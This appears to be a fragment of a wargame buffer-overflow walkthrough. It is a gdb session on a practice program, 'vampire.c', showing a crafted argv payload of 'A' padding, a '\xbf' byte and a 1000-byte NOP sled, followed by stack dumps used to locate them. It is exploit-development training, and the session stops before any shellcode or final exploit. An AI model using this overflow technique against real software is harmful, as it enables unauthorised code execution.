 [troll@localhost troll]$ gcc -o test vampire.c
[troll@localhost troll]$ gdb -q test
(gdb) set disassembly-flavor intel
(gdb) b *main
Breakpoint 1 at 0x8048430
(gdb) r `python -c 'print "A"*47+"\xbf"'` `python -c 'print "\x90"*1000'`
Starting program: /home/troll/test `python -c 'print "A"*47+"\xbf"'` `python -c
'print "\x90"*1000'`
Breakpoint 1, 0x8048430 in main ()
(gdb) x/100x $esp
0xbffff74c: 0x400309cb 0x00000003 0xbffff794 0xbffff7a4
0xbffff75c: 0x40013868 0x00000003 0x08048380 0x00000000
0xbffff76c: 0x080483a1 0x08048430 0x00000003 0xbffff794
0xbffff77c: 0x080482e0 0x080484fc 0x4000ae60 0xbffff78c
0xbffff78c: 0x40013e90 0x00000003 0xbffff88b 0xbffff89c
0xbffff79c: 0xbffff8cd 0x00000000 0xbffffcb6 0xbffffcd8
0xbffff7ac: 0xbffffce2 0xbffffcf0 0xbffffd0f 0xbffffd1d
0xbffff7bc: 0xbffffd35 0xbffffd50 0xbffffd5b 0xbffffd69
0xbffff7cc: 0xbffffdaa 0xbffffdbb 0xbffffdd0 0xbffffde0
0xbffff7dc: 0xbffffdeb 0xbffffe08 0xbffffe13 0xbffffe20
0xbffff7ec: 0xbffffe28 0x00000000 0x00000003 0x08048034
0xbffff7fc: 0x00000004 0x00000020 0x00000005 0x00000006
0xbffff80c: 0x00000006 0x00001000 0x00000007 0x40000000
0xbffff81c: 0x00000008 0x00000000 0x00000009 0x08048380
0xbffff82c: 0x0000000b 0x000001fc 0x0000000c 0x000001fc
0xbffff83c: 0x0000000d 0x000001fc 0x0000000e 0x000001fc
0xbffff84c: 0x00000010 0x0f8bfbff 0x0000000f 0xbffff886
0xbffff85c: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff86c: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffff87c: 0x00000000 0x00000000 0x36690000 0x2f003638
0xbffff88c: 0x656d6f68 0x6f72742f 0x742f6c6c 0x00747365
0xbffff89c: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff8ac: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff8bc: 0x41414141 0x41414141 0x41414141 0xbf414141
0xbffff8cc: 0x90909000 0x90909090 0x90909090 0x90909090
(gdb)
0xbffff8dc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff8ec: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff8fc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff90c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff91c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff92c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff93c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff94c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff95c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff96c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff97c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff98c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff99c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff9ac: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff9bc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff9cc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff9dc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff9ec: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff9fc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffa0c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffa1c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffa2c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffa3c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffa4c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffa5c: 0x90909090 0x90909090 0x90909090 0x90909090
(gdb)